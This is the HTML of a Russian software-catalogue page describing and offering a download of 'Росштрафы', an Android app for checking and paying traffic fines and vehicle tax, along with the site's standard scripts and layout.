

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softdroids.com/72-rosshtrafy.html
body_size: 10804
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Росштрафы v1.28 - скачать Росштрафы на Андроид</title>
<meta charset="utf-8">
<meta name="title" content="Росштрафы v1.28 - скачать Росштрафы на Андроид">
<meta name="description" content="Проблема с оплатой штрафов для автомобилистов в основном связана с потерей времени. Традиционно осложнен доступ к терминалу либо к сайту в Интернете. В арсенале Andriod устройств появился отличный помощник, это программа «Росштрафы», предназначенная не только для мгновенной оплаты штрафов, но и...">
<meta name="keywords" content="штрафов, времени, водитель, приложения, использовать, оплаты, «Росштрафы», Проблема, транспортного, мобильный, возможность, имеет, штрафах, помощник, Приложение, время, основном, потерей, связана, автомобилистов">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Приложения для проверки штрафов на Андроид">
<link rel="canonical" href="https://softdroids.com/72-rosshtrafy.html">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Turbo" href="https://softdroids.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Dzen" href="https://softdroids.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows" href="https://softdroids.com/index.php?do=opensearch">
<link rel="preconnect" href="https://softdroids.com/" fetchpriority="high">
<meta property="twitter:title" content="Росштрафы v1.28 - скачать Росштрафы на Андроид">
<meta property="twitter:url" content="https://softdroids.com/72-rosshtrafy.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://softdroids.com/uploads/posts/2018-04/1524146122_rosshtrafy-1.png">
<meta property="twitter:description" content="Проблема с оплатой штрафов для автомобилистов в основном связана с потерей времени. Традиционно осложнен доступ к терминалу либо к сайту в Интернете. В арсенале Andriod устройств появился отличный помощник, это программа «Росштрафы», предназначенная не только для мгновенной оплаты штрафов, но и">
<meta property="og:type" content="article">
<meta property="og:site_name" content="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows">
<meta property="og:title" content="Росштрафы v1.28 - скачать Росштрафы на Андроид">
<meta property="og:url" content="https://softdroids.com/72-rosshtrafy.html">
<meta property="og:image" content="https://softdroids.com/uploads/posts/2018-04/1524146122_rosshtrafy-1.png">
<meta property="og:description" content="Проблема с оплатой штрафов для автомобилистов в основном связана с потерей времени. Традиционно осложнен доступ к терминалу либо к сайту в Интернете. В арсенале Andriod устройств появился отличный помощник, это программа «Росштрафы», предназначенная не только для мгновенной оплаты штрафов, но и">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2062728876906955" crossorigin="anonymous"></script>
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/android/">Android</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/tags/">Подборки</a></li>
					<li><a href="/top100-android.html">Топ приложений</a></li>
					<li><a href="/top100-windows.html">Топ программ</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/index.php?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="Softdroids" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>	<a href="https://softdroids.com/">SoftDroids</a> » <a href="https://softdroids.com/android/">Android</a> » <a href="https://softdroids.com/android/hobbi/">Хобби</a> » <a href="https://softdroids.com/android/hobbi/spravochniki/">Справочники</a> » Росштрафы</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols fx-row">
				<aside class="side">
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Android</div>
						<ul class="side-bc">
							<li><a href="/android/bezopasnost/">Безопасность</a><span>203</span></li>
							<li><a href="/android/grafika/">Графика</a><span>326</span></li>
							<li><a href="/android/utility-dlya-igr/">Утилиты для игр</a><span>42</span></li>
							<li><a href="/android/multimedia/">Мультимедиа</a><span>795</span></li>
							<li><a href="/android/obshchenie/">Общение</a><span>545</span></li>
							<li><a href="/android/puteshestviya/">Путешествия</a><span>514</span></li>
							<li><a href="/android/network/">Сеть</a><span>1543</span></li>
							<li><a href="/android/system/">Система</a><span>2347</span></li>
							<li><a href="/android/hobbi/">Хобби</a><span>1846</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/bezopasnost-windows/">Безопасность</a><span>168</span></li>
							<li><a href="/windows/launchery-i-utility-windows/">Лаунчеры и утилиты</a><span>57</span></li>
							<li><a href="/windows/multimedia-windows/">Мультимедиа</a><span>695</span></li>
							<li><a href="/windows/obrazovanie-i-nauka-windows/">Образование и Наука</a><span>124</span></li>
							<li><a href="/windows/ofisnoe-po-windows/">Офисное ПО</a><span>196</span></li>
							<li><a href="/windows/portativnye-ustroystva-windows/">Портативные приборы</a><span>129</span></li>
							<li><a href="/windows/razrabotka-windows/">Разработка</a><span>339</span></li>
							<li><a href="/windows/network-windows/">Сеть</a><span>347</span></li>
							<li><a href="/windows/system-windows/">Система</a><span>1772</span></li>
						</ul>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Андроид</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">
	<div class="side-title">Словари ABBYY Lingvo</div> 
	<div class="side-date nowrap">Образование и электронные книги</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-02/1580655059_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
	</div>
</a><a class="side-item" href="https://softdroids.com/556-kamera-perevodchik.html">
	<div class="side-title">Камера Переводчик</div> 
	<div class="side-date nowrap">Фотография</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536301841_kamera-perevodchik.png" alt="Камера Переводчик">
	</div>
</a><a class="side-item" href="https://softdroids.com/1164-moy-mts.html">
	<div class="side-title">Мой МТС</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543336192_moi-mts.png" alt="Мой МТС">
	</div>
</a><a class="side-item" href="https://softdroids.com/3377-fry-tv.html">
	<div class="side-title">FRY TV</div> 
	<div class="side-date nowrap">ТВ и Радио</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-12/1577740606_fry-tv-logo.png" alt="FRY TV">
	</div>
</a><a class="side-item" href="https://softdroids.com/269-gb-whatsapp.html">
	<div class="side-title">GB WhatsApp</div> 
	<div class="side-date nowrap">Мессенджеры и клиенты голосового общения</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-06/1528234733_gb-whatsapp.png" alt="GB WhatsApp">
	</div>
</a><a class="side-item" href="https://softdroids.com/2561-karta-rossii.html">
	<div class="side-title">Карта России</div> 
	<div class="side-date nowrap">Карты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1553704369_karta-rossii-logo.png" alt="Карта России">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Windows</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/2305-hirens-bootcd.html">
	<div class="side-title">Hirens BootCD</div> 
	<div class="side-date nowrap">Загрузочные носители</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1552317072_hirens-bootcd-logo.jpg" alt="Hirens BootCD">
	</div>
</a><a class="side-item" href="https://softdroids.com/455-viewplaycap.html">
	<div class="side-title">ViewPlayCap</div> 
	<div class="side-date nowrap">Веб-камеры</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-07/1531580080_viewplaycap.png" alt="ViewPlayCap">
	</div>
</a><a class="side-item" href="https://softdroids.com/1117-slava-petuhu.html">
	<div class="side-title">Слава Петуху</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543150107_slava-petuhu.png" alt="Слава Петуху">
	</div>
</a><a class="side-item" href="https://softdroids.com/561-antichit-faceit.html">
	<div class="side-title">Античит FACEIT</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536345370_antichit-faceit.jpg" alt="Античит FACEIT">
	</div>
</a><a class="side-item" href="https://softdroids.com/133-vtope.html">
	<div class="side-title">ВТопе</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-04/1524217461_vtope.jpg" alt="ВТопе">
	</div>
</a><a class="side-item" href="https://softdroids.com/175-huawei-unlock-code-calculator.html">
	<div class="side-title">Huawei Unlock Code Calculator</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-05/1526753085_huawei-unlock-code-calculator.jpeg" alt="Huawei Unlock Code Calculator">
	</div>
</a>
						</div>
					</div>

				</aside>
				<!-- END SIDE -->
				<main class="main">
					
					


					
					
					
					<div itemscope itemtype="https://schema.org/SoftwareApplication" class="full ignore-select">
	<div class="full-in">
		<div class="ajax" id="site_header"></div>
		<h1 itemprop="name">Росштрафы</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in">
					<div class="s-rate-app">5</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2018-04/1524146150_rosshtrafy.png" alt="Росштрафы"></div>
					<div class="s-rate"><div data-ratig-layer-id='72'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '72'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '72'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '72'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '72'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '72'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
					
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="to-telegram icon-l"><span class="fa fa-telegram"></span><a rel="nofollow" target="_blank" href="/index.php?do=go&url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5" title="Подписаться на наш Телеграм">Telegram</a></div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
				<div><span>Категория:</span> <span itemprop="applicationCategory">Справочники</span></div>
				<div><span>Система:</span> <span itemprop="operatingSystem">Android 4.0.3</span></div>
				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span>Статус программы:</span> <meta itemprop="price" content="0"/>Бесплатная<meta itemprop="priceCurrency" content="RUB"></div>
				<div><span>Смотрели файл:</span> 2 477 </div>
			</div>
		</div>
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div itemprop="description" class="full-text clearfix">
				Проблема с оплатой штрафов для автомобилистов в основном связана с потерей времени. Традиционно осложнен доступ к терминалу либо к сайту в Интернете. В арсенале Andriod устройств появился отличный помощник, это программа «Росштрафы», предназначенная не только для мгновенной оплаты штрафов, но и получения развёрнутой статистики. Находясь на связи, вы в любое время сумеете сделать эти действия, указав номер транспортного средства, не заходя в мобильный браузер.<br><h2>Функционирование программы Росштрафы</h2>Программа имеет расширенный функционал, так как кроме оплаты штрафов она предоставит возможность произвести уплату транспортного налога и получить сопутствующую информацию. Прежде проштрафившийся водитель вынужден был срочно посетить отделение банка и платить штраф по квитанции. Однако он не был точно уверен в полном отсутствии других обязательств в этом случае. Не имея четкой информации обо всех имеющихся за ним штрафах, он вновь повторял свой путь и терял немало времени. Подобная ситуация просто исключена, если вы будете использовать мобильное это специальное приложение для Android.<br><br>Пользователь приложения «Росштрафы» на ряду получает отличную осведомленность о текущем состоянии дел. Можно не сомневаться сразу после начисления новой штрафной санкции от ГИБДД, ваш верный мобильный помощник незамедлительно сообщит об этом в шторке уведомлений приложения. А что бы водитель в суматохе не забыл, в программу встроена система напоминания о неоплаченных штрафах. Здесь же есть информация о потенциальных скидках по своевременной оплате. <br><br>Отдельно следует сказать о встроенном поиске по строго официальным источникам в сети. Поиск сведений о принадлежащем вам транспортном средстве возможен как по номеру машины, правам и его регистрации в органах. Есть встроенный менеджер по нескольким машинам. Приложение совместимо со всеми версиями родной операционной системы.<h2>Кому можно рекомендовать использовать «Росштрафы»</h2>Безусловно, оно положительно скажется на личном времени забывчивых водителей, имеющих массу повседневных личных и профессиональных проблем. Приложение освободит для них приличное время. И тем более тем, кто имеет несколько транспортных средств.<br><br>В общем, производя своевременную оплату онлайн, водитель приобретает возможность получать постоянную скидку в виде половины оплаченного штрафа. По закону нужно успеть за 20 дней с момента ее возникновения, о чем собственно оперативно сообщит «Росштраф».
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
   	       <span class="current">Скриншоты</span>
			</div>
       <div class="tabs-b scr-box visible">
				<!--MBegin:https://softdroids.com/uploads/posts/2018-04/1524146122_rosshtrafy-1.png|--><a href="https://softdroids.com/uploads/posts/2018-04/1524146122_rosshtrafy-1.png" class="highslide"><img width="113" height="200" data-src="/uploads/posts/2018-04/medium/1524146122_rosshtrafy-1.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2018-04/1524146173_rosshtrafy-2.png|--><a href="https://softdroids.com/uploads/posts/2018-04/1524146173_rosshtrafy-2.png" class="highslide"><img width="113" height="200" data-src="/uploads/posts/2018-04/medium/1524146173_rosshtrafy-2.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2018-04/1524146144_rosshtrafy-3.png|--><a href="https://softdroids.com/uploads/posts/2018-04/1524146144_rosshtrafy-3.png" class="highslide"><img width="113" height="200" data-src="/uploads/posts/2018-04/medium/1524146144_rosshtrafy-3.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2018-04/1524146172_rosshtrafy-4.png|--><a href="https://softdroids.com/uploads/posts/2018-04/1524146172_rosshtrafy-4.png" class="highslide"><img width="113" height="200" data-src="/uploads/posts/2018-04/medium/1524146172_rosshtrafy-4.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2018-04/1524146152_rosshtrafy-5.png|--><a href="https://softdroids.com/uploads/posts/2018-04/1524146152_rosshtrafy-5.png" class="highslide"><img width="113" height="200" data-src="/uploads/posts/2018-04/medium/1524146152_rosshtrafy-5.png" style="max-width:100%;" alt=""></a><!--MEnd-->
			</div>
		</div>
		<!-- END TABS-BOX -->
		
		    <div class="ajax" id="site_footer"></div>  
<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать Росштрафы</div>
			<div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a rel="nofollow" class="dl-item icon-l recl" href="https://softdroids.com/index.php?do=downloads&id=71" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>rosshtrafi-v1-28.apk</div>
					<div><span>Скачать бесплатно</span><span>[28.46 Mb]</span><span>(cкачиваний: 265)</span></div>
				</a>
</div>


			</div>
    <a rel="nofollow noopener" target="_blank" class="dl-item dl-gp" href="https://play.google.com/store/apps/details?id=ru.rosfines.android">
				<div class="dl-title">Скачать с Google Play</div>
			</a>
		</div>
	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Смотрите также:</h2>
		</div>
		<div class="sect-c floats clearfix">
			<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2018-09/1536301818_kamera-perevodchik.png" alt="Камера Переводчик">
		<a class="s-title" href="https://softdroids.com/556-kamera-perevodchik.html">Камера Переводчик</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-10/1698136632_appwizard-logo.png" alt="AppWizard">
		<a class="s-title" href="https://softdroids.com/7310-appwizard.html">AppWizard</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2020-02/1580654998_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
		<a class="s-title" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">Словари ABBYY Lingvo</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2018-11/1543336155_moi-mts.png" alt="Мой МТС">
		<a class="s-title" href="https://softdroids.com/1164-moy-mts.html">Мой МТС</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2019-12/1577740684_fry-tv-logo.png" alt="FRY TV">
		<a class="s-title" href="https://softdroids.com/3377-fry-tv.html">FRY TV</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1701416225_fullupdate-logo.png" alt="FullUpdate">
		<a class="s-title" href="https://softdroids.com/8448-fullupdate.html">FullUpdate</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2019-03/1553704335_karta-rossii-logo.png" alt="Карта России">
		<a class="s-title" href="https://softdroids.com/2561-karta-rossii.html">Карта России</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1703921401_mts-biblioteka-logo.png" alt="МТС Библиотека">
		<a class="s-title" href="https://softdroids.com/9345-mts-biblioteka.html">МТС Библиотека</a>
	</div>
</div>
		</div>
	</div>
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="72"><input type="hidden" name="user_hash" value="8dd5980ff2d7bb74683514059b3e3aaadc8602b6"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
</div>
					
					
				</main>
				<!-- END MAIN -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<div>Копирование любых наших материалов - ЗАПРЕЩЕНО!</div>
				<a href="/index.php?do=feedback">Обратная связь</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5">Telegram</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly92ay5jb20vc29mdGRyb2lkcw==">Вконтакте</a>
			</div>
			<div class="ft-right">
				Copyright 2018-2026, SoftDroids.com
				<div class="clearfix">
				      <ul class="banners">
                                        <li><!--LiveInternet counter--><img id="licntB692" width="88" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntB692").src="https://counter.yadro.ru/hit?t58.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></li>
				      </ul>
				</div>
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://softdroids.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=sj85c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=sj85c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=sj85c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://softdroids.com/","name":"SoftDroids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://softdroids.com/android/","name":"Android"}},{"@type":"ListItem","position":3,"item":{"@id":"https://softdroids.com/android/hobbi/","name":"Хобби"}},{"@type":"ListItem","position":4,"item":{"@id":"https://softdroids.com/android/hobbi/spravochniki/","name":"Справочники"}},{"@type":"ListItem","position":5,"item":{"@id":"https://softdroids.com/72-rosshtrafy.html","name":"Росштрафы"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8dd5980ff2d7bb74683514059b3e3aaadc8602b6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
